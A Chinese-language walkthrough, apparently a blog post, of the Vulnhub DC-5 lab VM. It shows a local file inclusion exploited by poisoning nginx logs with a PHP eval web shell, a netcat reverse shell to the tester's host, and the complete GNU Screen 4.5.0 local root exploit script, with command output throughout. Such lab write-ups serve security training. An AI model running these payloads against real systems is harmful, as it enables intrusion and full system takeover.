


免责声明
本文档仅供学习和研究使用,请勿使用文中的技术源码用于非法用途,任何人造成的任何负面影响,与本人无关。
前言
今日测试内容渗透dc-5靶机:
Vulnhub是一个提供各种漏洞环境的靶场平台,大部分环境是做好的虚拟机镜像文件,镜像预先设计了多种漏洞。本文将介绍dc-5靶机渗透测试,内容包括 nmap扫描、dirsearch目录扫描、文件包含、Burp Suite密码爆破、netcat反弹shell、rpcbind漏洞利用、GNU Screen漏洞利用、sudo提权等内容。
DC-5 is another purposely built vulnerable lab with the intent of gaining experience in the world of penetration testing.
The plan was for DC-5 to kick it up a notch, so this might not be great for beginners, but should be ok for people with intermediate or better experience. Time will tell (as will feedback).
As far as I am aware, there is only one exploitable entry point to get in (there is no SSH either). This particular entry point may be quite hard to identify, but it is there. You need to look for something a little out of the ordinary (something that changes with a refresh of a page). This will hopefully provide some kind of idea as to what the vulnerability might involve.
And just for the record, there is no phpmailer exploit involved. 😃
The ultimate goal of this challenge is to get root and to read the one and only flag.
Linux skills and familiarity with the Linux command line are a must, as is some experience with basic penetration testing tools.
For beginners, Google can be of great assistance, but you can always tweet me at @DCAU7 for assistance to get you going again. But take note: I won’t give you the answer, instead, I’ll give you an idea about how to move forward.
But if you’re really, really stuck, you can watch this video which shows the first step.
一、环境配置
渗透测试环境配置,请参考作者前面的内容,不再赘述:
靶机环境:https://download.vulnhub.com/dc/DC-5.zip
vuInhub靶场实战系列-DC-2实战:https://editor.csdn.net/md/?articleId=139026849
二、信息收集
2.1 主机发现
┌──(root?kali)-[/home/kali]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:b6:02:f0, IPv4: 192.168.6.66
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.6.1	00:50:56:c0:00:08	VMware, Inc.
192.168.6.2	00:50:56:f5:7b:9f	VMware, Inc.
192.168.6.155	00:0c:29:df:ba:dd	VMware, Inc.
192.168.6.254	00:50:56:e5:ba:1d	VMware, Inc.

5 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.404 seconds (106.49 hosts/sec). 4 responded
DC-5靶机信息:
IP地址:192.168.6.155
mac地址:00:0c:29:df:ba:dd
2.2 端口扫描
┌──(root㉿kali)-[/home/kali]
└─# nmap -sC -sV -oA dc-5 192.168.6.155
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-25 04:48 EDT
Nmap scan report for 192.168.6.155
Host is up (0.00064s latency).
Not shown: 998 closed tcp ports (reset)
PORT    STATE SERVICE VERSION
80/tcp  open  http    nginx 1.6.2
|_http-server-header: nginx/1.6.2
|_http-title: Welcome
111/tcp open  rpcbind 2-4 (RPC #100000)
| rpcinfo:
|   program version    port/proto  service
|   100000  2,3,4        111/tcp   rpcbind
|   100000  2,3,4        111/udp   rpcbind
|   100000  3,4          111/tcp6  rpcbind
|   100000  3,4          111/udp6  rpcbind
|   100024  1          44677/tcp6  status
|   100024  1          48602/tcp   status
|   100024  1          50646/udp   status
|_  100024  1          59174/udp6  status
MAC Address: 00:0C:29:DF:BA:DD (VMware)

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.68 seconds
开放端口:
80端口:http服务
111端口:rpcbind
rpcbind是什么服务?
- rpcbind工具可以将RPC程序号码和通用地址互相转换。要让某主机能向远程主机的服务发起RPC调用, 则该主机上的rpcbind必须处于已运行状态。
- 当RPC服务启动后,它会告诉rpcbind它监听在哪个地址上,还会告诉它为服务准备好提供的PRC程序 号码。当客户端要向某个给定的程序号码发起RPC调用时,它首先会联系服务端的rpcbind以确定RPC 请求应该发送到哪个地址上。
- rpcbind工具应该在所有RPC管理的服务(rpc service)启动之前启动。一般来说,标准的rpc服务由端 口监视器来启动,因此rpcbind必须在端口监视器被调用之前已经启动完成。
- 当rpcbind工具已经启动后,它会检查特定的name-to-address的转换调用功能是否正确执行。如果失 败,则网络配置数据库会被认为过期,由于RPC管理的服务在这种情况下无法正确运行,rpcbind会输 出这些信息并终止。
- 另外,rpcbind工具只能由super-user启动
2.3 指纹识别
┌──(root㉿kali)-[/home/kali]
└─# whatweb -v 192.168.6.155
WhatWeb report for http://192.168.6.155
Status    : 200 OK
Title     : Welcome
IP        : 192.168.6.155
Country   : RESERVED, ZZ

Summary   : HTML5, HTTPServer[nginx/1.6.2], nginx[1.6.2]

Detected Plugins:
[ HTML5 ]
	HTML version 5, detected by the doctype declaration


[ HTTPServer ]
	HTTP server header string. This plugin also attempts to
	identify the operating system from the server header.

	String       : nginx/1.6.2 (from server string)

[ nginx ]
	Nginx (Engine-X) is a free, open-source, high-performance
	HTTP server and reverse proxy, as well as an IMAP/POP3
	proxy server.

	Version      : 1.6.2
	Website     : http://nginx.net/

HTTP Headers:
	HTTP/1.1 200 OK
	Server: nginx/1.6.2
	Date: Sat, 25 May 2024 17:01:35 GMT
	Content-Type: text/html; charset=UTF-8
	Transfer-Encoding: chunked
	Connection: close
	Content-Encoding: gzip
获得网站的一些基本信息:HTML5,nginx/1.6.2
2.4 目录扫描
dirsearch是一个基于python的命令行工具,用于暴力扫描页面结构,包括网页中的目录和文件。
运行环境:必须安装python3.7或更高版本
┌──(root㉿kali)-[/home/kali]
└─# dirsearch -u 192.168.6.155 -e * -x 404
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
  from pkg_resources import DistributionNotFound, VersionConflict

  _|. _ _  _  _  _ _|_    v0.4.3
 (_||| _) (/_(_|| (_| )

Extensions: 39772.zip | HTTP method: GET | Threads: 25 | Wordlist size: 9481

Output File: /home/kali/reports/_192.168.6.155/_24-05-25_05-19-48.txt

Target: http://192.168.6.155/

[05:19:48] Starting:
[05:20:27] 301 -  184B  - /css  ->  http://192.168.6.155/css/
[05:20:41] 403 -  570B  - /images/
[05:20:41] 301 -  184B  - /images  ->  http://192.168.6.155/images/

Task Completed
发现并没有获得什么有用的信息
2.5 Nessus基础扫描
Nessus 是一款广泛使用的网络漏洞扫描工具。它由 Tenable Network Security 公司开发,旨在帮助组织评估其计算机系统和网络的安全性。
Nessus 可以执行自动化的漏洞扫描,通过扫描目标系统、识别和评估可能存在的安全漏洞和弱点。它可以检测操作系统、应用程序、服务和网络设备中的各种安全问题,如已知的漏洞、配置错误、弱密码、未经授权的访问等。
Nessus 提供了丰富的报告功能,可以生成详细的漏洞报告和安全建议,帮助管理员和安全团队理解并解决系统中存在的安全问题。
————————————————
原文链接:https://blog.csdn.net/m0_52985087/article/details/135170187
Nessus扫描结果:


2.6 dirbuster目录扫描
DirBuster支持全部的Web目录扫描方式。它既支持网页爬虫方式扫描,也支持基于字典暴力扫描,还支持纯暴力扫描。该工具使用Java语言编写,提供命令行(Headless)和图形界面(GUI)两种模式。其中,图形界面模式功能更为强大。用户不仅可以指定纯暴力扫描的字符规则,还可以设置以URL模糊方式构建网页路径。同时,用户还对网页解析方式进行各种定制,提高网址解析效率。
kali启动birbuster,扫描时间超级长o(╥﹏╥)o,参数设置如图:

扫描信息如下:

发现有:footer.php等
2.7 漏洞发现
2.7.1 访问网站
首页Home:
发现网页有5个页面对应的php文件:index.php、solutions.php、about-us.php、faq.php、contact.php
contact页面可以提交内容,提交页面后发现有一个thankyou.php文件,并且每次刷新,文章底部的Copyright © 2017 会改变
直接访问http://192.168.6.155/footer.php,再刷新页面,发现Copyright © 2017也会改变,
可能存在文件包含漏洞。


2.7.2 测试payload
http://192.168.6.155/thankyou.php?file=/etc/passwd
明确DC-5存在文件包含漏洞

三、渗透测试
3.1 Burp Suite爆破
3.1.1 尝试访问passwd
抓包修改get参数,如图所示,有返回信息:
get参数:file=/etc/passwd

### 3.1.2 发送一句话木马成功获得数据:
同上一步一样抓包,修改参数:
get参数:/thankyou.php?file=<?php @eval($_POST['demon']);?>
点击send,发现无信息,返回
无保存,无返回信息,正常测试结果。

3.1.3 访问日志文件
通过whatwe信息搜集工具,获得nginx版本是1.6.2版本,它的日志会记录在/var/log/nginx/error.log
get参数:/thankyou.php?file=/var/log/nginx/error.log
不难发现,响应内容中包含一句话木马 O(∩_∩)O哈哈~

3.1.4 访问access.log
get参数:/thankyou.php?file=/var/log/nginx/access.log


3.2 蚁剑连接操作相关
3.2.1 蚁剑连接测试
URL地址:http://192.168.6.156/thankyou.php?file=/var/log/nginx/access.log
连接密码:demon
测试连接:
可以发现测试成功,可以连接,可以看到网页结构信息。O(∩_∩)O哈哈~ 距离成功又近了一步!

3.3 反弹shell

3.3.1 kali端口监听
┌──(root㉿kali)-[/home/kali]
└─# nc -lvvp 4567
listening on [any] 4567 ...
kali系统开启监听4567端口
3.3.2 蚁剑终端payload执行
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux dc-5 3.16.0-4-amd64 #1 SMP Debian 3.16.51-2 (2017-12-03) x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ cd /var/www/html/
(www-data:/var/www/html) $ nc 192.168.6.66 4567 -e /bin/bash

3.3.3 调用标准终端
运行python代码:
python -c "import pty;pty.spawn('/bin/bash')"
显示如图所示:
3.3.4 尝试提权
查看有suid的文件夹
www-data@dc-5:/tmp$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/bin/su
/bin/mount
/bin/umount
/bin/screen-4.5.0
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/at
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/chsh
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/sbin/exim4
/sbin/mount.nfs
发现一个screen-4.5.0的版本号
GNU Screen是一款由GNU计划开发的用于命令行终端切换的自由软件。用户可以通过该软件同时连接多个本地或远程的命令行会话,并在其间自由切换。
GNU Screen可以看作是窗口管理器的命令行界面版本。它提供了统一的管理多个会话的界面和相应的功能。
3.4 系统提权相关
3.4.1 kali漏洞搜索
┌──(root㉿kali)-[/home/kali]
└─# searchsploit screen 4.5.0
------------------------------------------------------------------------------------------------------ ---------------------------------
 Exploit Title                                                                                        |  Path
------------------------------------------------------------------------------------------------------ ---------------------------------
GNU Screen 4.5.0 - Local Privilege Escalation                                                         | linux/local/41154.sh
GNU Screen 4.5.0 - Local Privilege Escalation (PoC)                                                   | linux/local/41152.txt
------------------------------------------------------------------------------------------------------ ---------------------------------
Shellcodes: No Results
这里查找到2项内容
3.4.2 创建目录
┌──(root㉿kali)-[/home/kali]
└─# mkdir dc-5

┌──(root㉿kali)-[/home/kali]
└─# ls
39772.zip   dc-1.xml    dc-3.xml    dc-5.nmap  dev_run_app  Exploit.class  Music       Pictures  Templates
dc-1.gnmap  dc-3.gnmap  dc-5        dc-5.xml   Documents    hydra.restore  passwd      Public    users.txt
dc-1.nmap   dc-3.nmap   dc-5.gnmap  Desktop    Downloads    kali.war       passwd.txt  reports   Videos

┌──(root㉿kali)-[/home/kali]
└─# cd dc-5
3.4.3 41154.sh文件下载
┌──(root㉿kali)-[/home/kali/dc-5]
└─# cp /usr/share/exploitdb/exploits/linux/local/41154.sh /home/kali/dc-5/41154.sh

┌──(root㉿kali)-[/home/kali/dc-5]
└─# ls
41154.sh
此步骤,将41154.sh文件保存到dc-5文件夹内,以便后续操作。
3.4.4 查看41154.sh
┌──(root㉿kali)-[/home/kali/dc-5]
└─# cat 41154.sh
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell
这里告诉了我们使用方法。
3.4.5 提权文件生成
dos2unix命令用来将DOS格式的文本文件转换成UNIX格式的(DOS/MAC to UNIX text file format converter)。DOS下的文本文件是以\r\n作为断行标志的,表示成十六进制就是0D 0A。而Unix下的文本文件是以\n作为断行标志的,表示成十六进制就是0A。DOS格式的文本文件在Linux底下,用较低版本的vi打开时行尾会显示^M,而且很多命令都无法很好的处理这种格式的文件,如果是个shell脚本,。而Unix格式的文本文件在Windows下用Notepad打开时会拼在一起显示。因此产生了两种格式文件相互转换的需求,对应的将UNIX格式文本文件转成成DOS格式的是unix2dos命令。
run.sh格式转换,每个操作系统以字符表示结尾的时候是不同的,查看脚本文件若每行结尾为 ^M
则需要使用命令 dos2unix run.sh 将其转换一下
(格式转换这一步 非常 非常 非常 重要,重要的事说3遍)
──(root㉿kali)-[/home/kali/dc-5]
└─# cp 41154.sh run.sh


┌──(root㉿kali)-[/home/kali/dc-5]
└─# dos2unix run.sh
dos2unix: converting file run.sh to Unix format...
3.4.6 文件上传
将run.sh文件上传到/tmp/目录
kali终端开启http服务,靶机使用wget命令下载run.sh文件
kali开启http服务:
python -m http.server 10000
──(root㉿kali)-[/home/kali/dc-5]
└─# python -m http.server 10000
Serving HTTP on 0.0.0.0 port 10000 (http://0.0.0.0:10000/) ...
www-data@dc-5:/tmp$ wget -c 192.168.6.66:10000/run.sh
wget -c 192.168.6.66:10000/run.sh
converted 'http://192.168.6.66:10000/run.sh' (ANSI_X3.4-1968) -> 'http://192.168.6.66:10000/run.sh' (UTF-8)
--2024-05-28 08:51:11--  http://192.168.6.66:10000/run.sh
Connecting to 192.168.6.66:10000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1149 (1.1K) [text/x-sh]
Saving to: 'run.sh'

run.sh              100%[=====================>]   1.12K  --.-KB/s   in 0s

2024-05-28 08:51:11 (718 MB/s) - 'run.sh' saved [1149/1149]
3.4.7 文件权限添加
为run.sh文件添加可执行权限。
www-data@dc-5:/tmp$ chmod 777 run.sh
chmod 777 run.sh
已添加可执行权限。
3.4.8 执行run.sh
www-data@dc-5:/tmp$ ./run.sh
./run.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
执行run.sh成功。
3.4.9 获得flag
3.4.9.1 用户权限查看
拿到root用户,成功提权
在root目录下拿到flag
使用whoami及id命令查看一下用户权限
# whoami
whoami
root
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#
显示已经获得root权限
3.4.9.2 flag文件查找
使用find命令查找flag文件
# find / -name *flag*
find / -name *flag*
/var/lib/mysql/debian-5.5.flag
/sys/devices/pci0000:00/0000:00:11.0/0000:02:01.0/net/eth0/flags
/sys/devices/system/cpu/cpu0/microcode/processor_flags
/sys/devices/virtual/net/lo/flags
/sys/devices/platform/serial8250/tty/ttyS0/flags
/sys/devices/platform/serial8250/tty/ttyS1/flags
/sys/devices/platform/serial8250/tty/ttyS2/flags
/sys/devices/platform/serial8250/tty/ttyS3/flags
/sys/kernel/debug/tracing/events/power/pm_qos_update_flags
/sys/module/scsi_mod/parameters/default_dev_flags
/proc/kpageflags
/proc/sys/kernel/acpi_video_flags
/usr/bin/dpkg-buildflags
/usr/include/x86_64-linux-gnu/asm/processor-flags.h
/usr/include/x86_64-linux-gnu/bits/waitflags.h
/usr/include/linux/tty_flags.h
/usr/include/linux/kernel-page-flags.h
/usr/share/man/man3/fegetexceptflag.3.gz
/usr/share/man/man3/fesetexceptflag.3.gz
/usr/share/man/de/man1/dpkg-buildflags.1.gz
/usr/share/man/fr/man1/dpkg-buildflags.1.gz
